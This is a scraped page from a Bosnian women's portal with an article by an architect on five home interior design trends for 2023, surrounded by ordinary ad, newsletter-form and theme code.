AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577202, [300,250], 'placement_577202_'+opt.place, opt); }, opt: { place: plc577202++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div>



<h2 class="wp-block-heading">Trendovi za uređenje doma u 2023 proizlaze iz pandemije</h2>



<p>Bila je to idealna prilika posvetiti se sebi, osvrnuti se na sve što nas okružuje, ali i primijetiti sve nedostatke svog životnog prostora,&nbsp; te ga u skladu s potrebama i mogućnostima prilagoditi i pretvoriti u dom ugodan za življenje.&nbsp;</p>



<p>Premda smo navikli da <strong>trendovi </strong>u modnoj industriji diktiraju dizajn i kretanja i u ostalim industrijama, kao što su auto industrija ili industrija namještaja, <strong>trendovi za uređenje doma u 2023</strong>. su ipak direktan rezultat potreba upravo proizašlih iz pandemijskog perioda. U nastavku ćemo vam prezentirati neke od trendova za 2023. godinu:</p>



<h3 class="wp-block-heading">Življe boje</h3>



<p>Sive tonove koji su prethodnih godina dominirali kao dio monohromatskog stila i minimalizma, zamijenili su topliji zemljani tonovi, topla siva, kremasto bijela, zemljano ružičasta, smeđa i mint zelena, kao i živopisnije boje koje emitiraju zrake sunca. Upravo je jedna takva Viva Magenta, od strane Pantone-a proglašena bojom godine za 2023.</p>



<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2023/05/Uredjenje-namjestaja.jpg" alt="" class="wp-image-9541" width="656" height="444"/><figcaption class="wp-element-caption">Namještaj trendovi u 2023.</figcaption></figure>



<h3 class="wp-block-heading">Zaobljene forme</h3>



<p>Ravne i oštre linije su postale predvidljive pa su ih zamijenile zaobljene forme koje su prilagođene prostoru u kojem se više i duže boravi. Ti detalji se najviše ogledaju u zaobljenom namještaju gdje oble i zakrivljene linije unose mirnoću i mekoću u svaki prostor, sugerišu na pokret i fluidnost koji pozitivno utiču na raspoloženje. Također, to se ogleda i u vidu dekorativnih elemenata i lukova koji asociraju na neka stara vremena, arhitekturu starog svijeta ili renesansu, čime se unosi osjećaj bezvremenosti.&nbsp;</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2023/04/namjestaj-trendovi-4.jpg" alt="Enterijer trendovi 2023." class="wp-image-9433" width="657" height="376"/><figcaption class="wp-element-caption">Trendovi u namještaju 2023.</figcaption></figure>



<h3 class="wp-block-heading">Prirodni materijali</h3>



<p>Što zbog kvalitete, što zbog luksuznog izgleda i udobnosti, sve traženiji postaju prirodni materijali: drvo, kamen, pamuk, vuna, pa čak i pliš koji je već prisutan unazad par godina. Prirodni kamen je također već prisutan, ali je i sve popularniji, posebno dekor mramor, koji se odlično uklapa u suvremene, ali i u klasične prostore. Od prozorskih klupica, obloga zidova, do podnih ploča i ploča na trpezarijskim i klub stolovima – mramor je sveprisutan. Obloge zidova i komadi namještaja u dekoru oraha je detalj koji će također biti sve učestaliji budući da prostoru daje potrebnu toplinu doma, ali i eleganciju. Također, terakota u vidu obloge podova i zidova je detalj koji ćemo sretati sve ćešće, što zbog dekora i boja, tako i zbog svoje neformalnosti.</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2023/04/Namjestaj-trendovi-2.jpg" alt="Enterijer 2023." class="wp-image-9432" width="656" height="443"/><figcaption class="wp-element-caption">Trendovi u enterijeru u 2023.</figcaption></figure>



<h3 class="wp-block-heading">Vintage vibracije</h3>



<p>Miks stilova u vidu modernog retro stila, odmjerenog maksimalizma ili neoklasicizma je sve prisutniji. Dašak modernog uz retro komade namještaja daje domu karakter i posebnost za kojom tragamo. Minimalizam koji je držao visoko mjesto na listi afiniteta sad je zamijenio maksimalizam koji omogućava poigravanje s teksturama, bojama i materijalima. Neoklasicizam postaje sve zastupljeniji, sa svojim fokusom na vrlo detaljne i simetrične linije, sa dekorima koji se lako stapaju s drugim razdobljima i stilovima, elegantan je i sofisticiran, ali ipak nenametljiv.</p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2023/04/Namjestaj-trendovi-3.jpg" alt="Enterijer namještaj 2023." class="wp-image-9431" width="654" height="537"/><figcaption class="wp-element-caption">Trendovi u uređenju doma 2023.</figcaption></figure>



<h3 class="wp-block-heading">Odvojene prostorije</h3>



<p>Potrebe i trendovi za 2023. godinu nam sugerišu da će sve manja biti potražnja za <em>open space</em> prostorima. Iako su zbog svoje otvorenosti i prozračnosti, posebno u novogradnji, dugo bili poželjni, u starogradnji je puno češća situacija da su prostorije životnog prostora odvojene. One sa sobom nose intimnija i ugodnija druženja i porodična okupljanja. Trpezarije i kuhinje kao zasebne prostorije se ponovno vraćaju u trend, a poseban je naglasak na toplini, udobnosti ali i praktičnosti – sjetite se samo neugodnih mirisa u toku prženja hrane koji se iz kuhinje šire cijelim <em>open space</em> prostorom. Nedostatak vrata, zbog potrebe za improviziranim kućnim kancelarijama, se u proteklom periodu također pokazao kao manjkavost prostora otvorenog plana.&nbsp;</p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2023/04/Namjestaj-trendovi-5.jpg" alt="Enterijer trendovi 2023." class="wp-image-9434" width="670" height="453"/><figcaption class="wp-element-caption">Trendovi u uređenju doma u 2023.</figcaption></figure>



<p>Autor: Amel Hodža, ing.aedif I Architect/Interior Designer</p>



<p>Foto: <a href="https://www.inside.ba/">Inside doo</a></p>



<p></p>



<!-- Begin Mailchimp Signup Form --> 

<link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css"> 

<style type="text/css"> 

#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:600px;} 

/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block. 

   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */ 

</style> 

<div id="mc_embed_signup"> 

    <form action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&amp;id=f37c52c5f3&amp;f_id=00a8c2e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate=""> 

        <div id="mc_embed_signup_scroll"> 

        <h2>Ne propustite najnovije vijesti i najave događaja</h2> 

        <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> 

<div class="mc-field-group"> 

<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> 

</label> 

<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" required=""> 

<span id="mce-EMAIL-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE7">Karijera </label> 

<select name="MMERGE7" class="" id="mce-MMERGE7"> 

<option value=""></option> 

<option value="Poduzetnica">Poduzetnica</option> 

<option value="Korporativna karijera">Korporativna karijera</option> 

<option value="Javni sektor">Javni sektor</option> 

  

</select> 

<span id="mce-MMERGE7-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE1">Regija </label> 

<select name="MMERGE1" class="" id="mce-MMERGE1"> 

<option value=""></option> 

<option value="Krajina">Krajina</option> 

<option value="Posavina">Posavina</option> 

<option value="Usora i Semberija">Usora i Semberija</option> 

<option value="Istočna Bosna, Podrinje">Istočna Bosna, Podrinje</option> 

<option value="Tropolje, Istočna Hercegovina">Tropolje, Istočna Hercegovina</option> 

<option value="Srednja i Centralna Bosna">Srednja i Centralna Bosna</option> 

<option value="Zapadna Hercegovina">Zapadna Hercegovina</option> 

  

</select> 

<span id="mce-MMERGE1-HELPERTEXT" class="helper_text"></span> 

</div> 

<div id="mce-responses" class="clear"> 

<div class="response" id="mce-error-response" style="display:none"></div> 

<div class="response" id="mce-success-response" style="display:none"></div> 

</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--> 

    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c6100ba8ba13b349f996540d_f37c52c5f3" tabindex="-1" value=""></div> 

    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div> 

    </div> 

</form> 

</div> 

<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[7]='MMERGE7';ftypes[7]='dropdown';fnames[1]='MMERGE1';ftypes[1]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);</script> 

<!--End mc_embed_signup-->
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Bosna 300x600 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577204 = window.plc577204 || 0;
document.write('<'+'div id="placement_577204_'+plc577204+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577204, [300,600], 'placement_577204_'+opt.place, opt); }, opt: { place: plc577204++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_58 "  style="height: 32px"></div><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_59" >
<style>@media (max-width:767px){.tdi_59{margin-top:30px!important}}</style>
<style>.tdi_59 .tdb-entry-category{padding:10px}.tdi_59 .tdb-cat-bg{border-width:1px;background-color:#d30926!important;border-color:#dd3333!important}.tdi_59 .tdb-cat-sep{font-size:14px}.tdi_59 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_59{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/" ><span class="tdb-cat-bg"></span>Život u gužvi</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/" ><span class="tdb-cat-bg"></span>Dom</a></div></div><div class="td_block_wrap tdb_single_tags tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_60 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_60 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_60 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_60 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_60 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>OZNAKE:</span></li><li><a href="https://www.womeninadria.ba/tag/uredjenje-interijera/">uređenje interijera</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_62  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_62{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_63  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_63" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Ftrendovi-za-uredenje-doma-2023%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=5+glavnih+trendova+za+ure%C4%91enje+doma+u+2023&url=https%3A%2F%2Fwww.womeninadria.ba%2Ftrendovi-za-uredenje-doma-2023%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/trendovi-za-uredenje-doma-2023/&title=5+glavnih+trendova+za+ure%C4%91enje+doma+u+2023" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_63" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_65  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_65{margin-bottom:30px!important}@media (max-width:767px){.tdi_65{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_66 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_66" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_66{margin-bottom:50px!important}@media (max-width:767px){.tdi_66{margin-bottom:50px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_66 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_66 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_66 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category{display:inline-block}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-post-author-name{display:none}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_66 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_66 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-image-container{flex:0 0 30%;width:30%}.tdi_66 .td-module-container{flex-direction:row}.tdi_66 .td-image-container{display:block;order:0}.tdi_66 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_66 .td-module-container:before{bottom:-0px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"POVEZANI \u010cLANCI","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":9427,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 